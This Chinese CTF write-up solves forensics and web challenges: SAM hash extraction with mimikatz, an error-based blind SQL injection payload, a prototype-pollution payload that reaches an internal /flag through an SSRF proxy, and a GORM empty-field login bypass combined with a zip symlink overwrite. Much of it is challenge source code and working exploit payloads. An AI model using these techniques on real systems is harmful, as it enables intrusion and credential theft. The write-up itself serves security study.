
MISC
与ai聊天
问它你原本的任务是啥?
vmdk取证
开局拿到一个vmdk文件,要找密码,用7z打开到如下位置

然后取出system和SAM用于提取哈希,丢到mimikatz中去看看ntlm:

最后上cmd5来解密
简单的取证,不过前十个有红包
在上一题的桌面上有个图片

然后使用VeraCrypt解密就出了
Blind Sql Injection

看报文报错盲注,flag就是密码:
核心代码
/search.php?id=1-(ascii(substr((Select(reverse(group_concat(password)))From(F1naI1y)),44,1))%3E63)
如果说上面这串表达式为真,那么id=0,这就会触发报错。

反之如果表达式不同意则会正常显示内容。
于是就可以挨个推断出flag字符串的每一个ascii值,最后转成字符后反转就出了。
PS:不要用gpt做任何数学相关的题目,可以使用赛博厨子,被坑惨了
WEB
开局源码如下:
const express = require("express");
const axios = require("axios");
const bodyParser = require("body-parser");
const path = require("path");
const fs = require("fs");
const { v4: uuidv4 } = require("uuid");
const session = require("express-session");
const app = express();
const port = 3000;
const session_name = "my-webvpn-session-id-" + uuidv4().toString();
app.set("view engine", "pug");
app.set("trust proxy", false);
app.use(express.static(path.join(__dirname, "public")));
app.use(
session({
name: session_name,
secret: uuidv4().toString(),
secure: false,
resave: false,
saveUninitialized: true,
})
);
app.use(bodyParser.json());

var userStorage = {
username: {
password: "password",
info: {
age: 18,
},
strategy: {
"baidu.com": true,
"google.com": false,
},
},
};
function update(dst, src) {
for (key in src) {
if (key.indexOf("__") != -1) {
continue;
}
if (typeof src[key] == "object" && dst[key] !== undefined) {
update(dst[key], src[key]);
continue;
}
dst[key] = src[key];
}
}
app.use("/proxy", async (req, res) => {
const { username } = req.session;
if (!username) {
res.sendStatus(403);
}
let url = (() => {
try {
return new URL(req.query.url);
} catch {
res.status(400);
res.end("invalid url.");
return undefined;
}
})();
if (!url) return;
if (!userStorage[username].strategy[url.hostname]) {
res.status(400);
res.end("your url is not allowed.");
}
try {
const headers = req.headers;
headers.host = url.host;
headers.cookie = headers.cookie.split(";").forEach((cookie) => {
var filtered_cookie = "";
const [key, value] = cookie.split("=", 1);
if (key.trim() !== session_name) {
filtered_cookie += `${key}=${value};`;
}
return filtered_cookie;
});
const remote_res = await (() => {
if (req.method == "POST") {
return axios.post(url, req.body, {
headers: headers,
});
} else if (req.method == "GET") {
return axios.get(url, {
headers: headers,
});
} else {
res.status(405);
res.end("method not allowed.");
return;
}
})();
res.status(remote_res.status);
res.header(remote_res.headers);
res.write(remote_res.data);
} catch (e) {
res.status(500);
res.end("unreachable url.");
}
});
app.post("/user/login", (req, res) => {
const { username, password } = req.body;
if (
typeof username != "string" ||
typeof password != "string" ||
!username ||
!password
) {
res.status(400);
res.end("invalid username or password");
return;
}
if (!userStorage[username]) {
res.status(403);
res.end("invalid username or password");
return;
}
if (userStorage[username].password !== password) {
res.status(403);
res.end("invalid username or password");
return;
}
req.session.username = username;
res.send("login success");
});
// under development
app.post("/user/info", (req, res) => {
if (!req.session.username) {
res.sendStatus(403);
}
update(userStorage[req.session.username].info, req.body);
res.sendStatus(200);
});
app.get("/home", (req, res) => {
if (!req.session.username) {
res.sendStatus(403);
return;
}
res.render("home", {
username: req.session.username,
strategy: ((list)=>{
var result = [];
for (var key in list) {
result.push({host: key, allow: list[key]});
}
return result;
})(userStorage[req.session.username].strategy),
});
});
// demo service behind webvpn
app.get("/flag", (req, res) => {
if (
req.headers.host != "127.0.0.1:3000" ||
req.hostname != "127.0.0.1" ||
req.ip != "127.0.0.1"
) {
res.sendStatus(400);
return;
}
const data = fs.readFileSync("/flag");
res.send(data);
});
app.listen(port, '0.0.0.0', () => {
console.log(`app listen on ${port}`);
});
发现这里的update函数可能存在原型链污染(赋值),但是这里过滤了__
function update(dst, src) {

  for (key in src) {

    if (key.indexOf("__") != -1) {

      continue;

    }

    if (typeof src[key] == "object" && dst[key] !== undefined) {

      update(dst[key], src[key]);

      continue;

    }

    dst[key] = src[key];

  }

}

//...

app.post("/user/info", (req, res) => {

  if (!req.session.username) {

    res.sendStatus(403);

  }

  update(userStorage[req.session.username].info, req.body);

  res.sendStatus(200);

});
不能用__proto__也可以用prototype构造payload
再看过滤规则:
if (!userStorage[username].strategy[url.hostname]) {

    res.status(400);

    res.end("your url is not allowed.");

  }

//...

app.get("/flag", (req, res) => {

  if (

    req.headers.host != "127.0.0.1:3000" ||

    req.hostname != "127.0.0.1" ||

    req.ip != "127.0.0.1"

  ) {

    res.sendStatus(400);

    return;

  }

  const data = fs.readFileSync("/flag");

  res.send(data);

});
结合/proxy部分的代码,就是要利用自己来访问127.0.0.1:3000/flag,这就需要污染userStorage[username].strategy,浅浅构造一个payload
{"constructor":{"prototype":{"strategy":{"127.0.0.1:3000/flag":"true"}}}}

改改:
{"constructor":{"prototype":{"127.0.0.1":{"127.0.0.1:3000/flag":"true"}}}}
如果直接点击链接的话就会访问
/proxy?url=http://127.0.0.1
回显unreachable
要手动补齐/proxy?url=http://127.0.0.1:3000/flag
就能正常访问了
Zero Link
一道值得细细评鉴的go史
先看route.go
package routes

import (

    "fmt"

    "html/template"

    "net/http"

    "os"

    "os/signal"

    "path/filepath"

    "zero-link/internal/config"

    "zero-link/internal/controller/auth"

    "zero-link/internal/controller/file"

    "zero-link/internal/controller/ping"

    "zero-link/internal/controller/user"

    "zero-link/internal/middleware"

    "zero-link/internal/views"

    "github.com/gin-contrib/sessions"

    "github.com/gin-contrib/sessions/cookie"

    "github.com/gin-gonic/gin"

)

func Run() {

    r := gin.Default()

    html := template.Must(template.New("").ParseFS(views.FS, "*"))

    r.SetHTMLTemplate(html)

    secret := config.Secret.SessionSecret

    store := cookie.NewStore([]byte(secret))

    r.Use(sessions.Sessions("session", store))

    api := r.Group("/api")

    {

        api.GET("/ping", ping.Ping)

        api.POST("/user", user.GetUserInfo)

        api.POST("/login", auth.AdminLogin)

        apiAuth := api.Group("")

        apiAuth.Use(middleware.Auth())

        {

            apiAuth.POST("/upload", file.UploadFile)

            apiAuth.GET("/unzip", file.UnzipPackage)

            apiAuth.GET("/secret", file.ReadSecretFile)

        }

    }

    frontend := r.Group("/")

    {

        frontend.GET("/", func(c *gin.Context) {

            c.HTML(http.StatusOK, "index.html", nil)

        })

        frontend.GET("/login", func(c *gin.Context) {

            c.HTML(http.StatusOK, "login.html", nil)

        })

        frontendAuth := frontend.Group("")

        frontendAuth.Use(middleware.Auth())

        {

            frontendAuth.GET("/manager", func(c *gin.Context) {

                c.HTML(http.StatusOK, "manager.html", nil)

            })

        }

    }

    quit := make(chan os.Signal)

    signal.Notify(quit, os.Interrupt)

    go func() {

        <-quit

        err := os.Remove(filepath.Join(".", "sqlite.db"))

        if err != nil {

            fmt.Println("Failed to delete sqlite.db:", err)

        } else {

            fmt.Println("sqlite.db deleted")

        }

        os.Exit(0)

    }()

    r.Run(":8000")

}
得到了/upload,/unzip,/secret等关键路径,根据实操必须是admin才能操作。
pt1,登录
再看user.go
if req.Username == "Admin" || req.Token == "0000" {

        c.JSON(http.StatusForbidden, UserInfoResponse{

            Code:    http.StatusForbidden,

            Message: "Forbidden",

            Data:    nil,

        })

        return

    }

    user, err := database.GetUserByUsernameOrToken(req.Username, req.Token)

    if err != nil {

        c.JSON(http.StatusInternalServerError, UserInfoResponse{

            Code:    http.StatusInternalServerError,

            Message: "Failed to get user",

            Data:    nil,

        })

        return

    }
database的GetUserByUsernameOrToken方法比较可疑,去看看sqlite.go
package database

import (

    "log"

    "zero-link/internal/config"

    "gorm.io/driver/sqlite"

    "gorm.io/gorm"

)

var db *gorm.DB

type User struct {

    gorm.Model

    Username string `gorm:"not null;column:username;unique"`

    Password string `gorm:"not null;column:password"`

    Token    string `gorm:"not null;column:token"`

    Memory   string `gorm:"not null;column:memory"`

}

func init() {

    databaseLocation := config.Sqlite.Location

    var err error

    db, err = gorm.Open(sqlite.Open(databaseLocation), &gorm.Config{})

    if err != nil {

        panic("Cannot connect to SQLite: " + err.Error())

    }

    err = db.AutoMigrate(&User{})

    if err != nil {

        panic("Failed to migrate database: " + err.Error())

    }

    users := []User{

        {Username: "Admin", Token: "0000", Password: "Admin password is here", Memory: "Keep Best Memory!!!"},

        {Username: "Taka", Token: "4132", Password: "newfi443543", Memory: "Love for pixel art."},

        {Username: "Tom", Token: "8235", Password: "ofeni3525", Memory: "Family is my treasure"},

        {Username: "Alice", Token: "1234", Password: "abcde12345", Memory: "Graduating from college"},

        {Username: "Bob", Token: "5678", Password: "fghij67890", Memory: "Winning a championship in sports"},

        {Username: "Charlie", Token: "9012", Password: "klmno12345", Memory: "Traveling to a foreign country for the first time"},

        {Username: "David", Token: "3456", Password: "pqrst67890", Memory: "Performing on stage in a theater production"},

        {Username: "Emily", Token: "7890", Password: "uvwxy12345", Memory: "Meeting my favorite celebrity"},

        {Username: "Frank", Token: "2345", Password: "zabcd67890", Memory: "Overcoming a personal challenge"},

        {Username: "Grace", Token: "6789", Password: "efghi12345", Memory: "Completing a marathon"},

        {Username: "Henry", Token: "0123", Password: "jklmn67890", Memory: "Becoming a parent"},

        {Username: "Ivy", Token: "4567", Password: "opqrs12345", Memory: "Graduating from high school"},

        {Username: "Jack", Token: "8901", Password: "tuvwx67890", Memory: "Starting my own business"},

        {Username: "Kelly", Token: "2345", Password: "yzabc12345", Memory: "Learning to play a musical instrument"},

        {Username: "Liam", Token: "6789", Password: "defgh67890", Memory: "Winning a scholarship for higher education"},

    }

    for _, user := range users {

        result := db.Create(&user)

        if result.Error != nil {

            panic("Failed to create user: " + result.Error.Error())

        }

    }

}


func GetUserByUsernameOrToken(username string, token string) (*User, error) {

    var user User

    query := db

    if username != "" {

        query = query.Where(&User{Username: username})

    } else {

        query = query.Where(&User{Token: token})

    }

    err := query.First(&user).Error

    if err != nil {

        log.Println("Cannot get user: " + err.Error())

        return nil, err

    }

    return &user, nil

}
直接请求发现被banned了

但是我们可以利用特性,当username和token为空时直接查询第一个:

{"code":200,"message":"Ok","data":{"ID":1,"CreatedAt":"2024-02-20T14:27:46.015838857Z","UpdatedAt":"2024-02-20T14:27:46.015838857Z","DeletedAt":null,"Username":"Admin","Password":"Zb77jbeoZkDdfQ12fzb0","Token":"0000","Memory":"Keep Best Memory!!!"}}
密码到手
pt2,读文件
file.go的/api/secret如下
func ReadSecretFile(c *gin.Context) {

    secretFilepath := "/app/secret"

    content, err := util.ReadFileToString(secretFilepath)

    if err != nil {

        c.JSON(http.StatusInternalServerError, FileResponse{

            Code:    http.StatusInternalServerError,

            Message: "Failed to read secret file",

            Data:    "",

        })

        return

    }

    secretContent, err := util.ReadFileToString(content)

    if err != nil {

        c.JSON(http.StatusInternalServerError, FileResponse{

            Code:    http.StatusInternalServerError,

            Message: "Failed to read secret file content",

            Data:    "",

        })

        return

    }

    c.JSON(http.StatusOK, FileResponse{

        Code:    http.StatusOK,

        Message: "Secret content read successfully",

        Data:    secretContent,

    })

}
分析代码,知道了访问/api/secret时,会返回/app/secret中的路径对应的文件内容
/app/secret:
/fake_flag
所以我们就是要覆盖/app/secret的内容为/flag就可以了。
再看看其他两个函数:
//file.go

func UploadFile(c *gin.Context) {

    file, err := c.FormFile("file")

    if err != nil {

        c.JSON(http.StatusBadRequest, FileResponse{

            Code:    http.StatusBadRequest,

            Message: "No file uploaded",

            Data:    "",

        })

        return

    }

    ext := filepath.Ext(file.Filename)

    if (ext != ".zip") || (file.Header.Get("Content-Type") != "application/zip") {

        c.JSON(http.StatusBadRequest, FileResponse{

            Code:    http.StatusBadRequest,

            Message: "Only .zip files are allowed",

            Data:    "",

        })

        return

    }

    filename := "/app/uploads/" + file.Filename

    if _, err := os.Stat(filename); err == nil {

        err := os.Remove(filename)

        if err != nil {

            c.JSON(http.StatusInternalServerError, FileResponse{

                Code:    http.StatusInternalServerError,

                Message: "Failed to remove existing file",

                Data:    "",

            })

            return

        }

    }

    err = c.SaveUploadedFile(file, filename)

    if err != nil {

        c.JSON(http.StatusInternalServerError, FileResponse{

            Code:    http.StatusInternalServerError,

            Message: "Failed to save file",

            Data:    "",

        })

        return

    }

    c.JSON(http.StatusOK, FileResponse{

        Code:    http.StatusOK,

        Message: "File uploaded successfully",

        Data:    filename,

    })

}

func UnzipPackage(c *gin.Context) {

    files, err := filepath.Glob("/app/uploads/*.zip")

    if err != nil {

        c.JSON(http.StatusInternalServerError, FileResponse{

            Code:    http.StatusInternalServerError,

            Message: "Failed to get list of .zip files",

            Data:    "",

        })

        return

    }

    for _, file := range files {

        cmd := exec.Command("unzip", "-o", file, "-d", "/tmp/")

        if err := cmd.Run(); err != nil {

            c.JSON(http.StatusInternalServerError, FileResponse{

                Code:    http.StatusInternalServerError,

                Message: "Failed to unzip file: " + file,

                Data:    "",

            })

            return

        }

    }

    c.JSON(http.StatusOK, FileResponse{

        Code:    http.StatusOK,

        Message: "Unzip completed",

        Data:    "",

    })

}
UnzipPackage这个函数有一点吸引了我的注意
cmd := exec.Command("unzip", "-o", file, "-d", "/tmp/")
这里就存在软连接解压漏洞,可以覆盖secret文件。
整两个压缩包,第一个是
ln -s /app /tmp/fakepath

zip --symlink 1.zip /tmp/fakepath
第二个
# 修改/app/secret内容为/flag

zip -r 2.zip /tmp/fakepath
传一次,访问一次/api/unzip
最后/api/secret拿到flag
